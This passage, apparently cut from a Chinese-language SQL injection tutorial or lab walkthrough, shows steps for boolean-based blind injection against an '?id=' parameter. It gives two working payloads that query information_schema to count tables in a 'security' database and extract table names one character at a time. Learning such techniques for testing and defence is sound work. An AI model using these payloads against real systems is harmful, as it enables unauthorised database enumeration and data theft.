 07
布尔盲注操作方式
F．接着跟上面步骤一样，先获取表数量
?id=1' and  (select count(*) from information_schema.tables where table_schema='security’) >n--+
G．获取表的长度，后面依此类推。
?id=1' and  (ord(substr((select table_name from information_schema.tables where
table_schema='security' limit 0,1),1,1)) >n)--+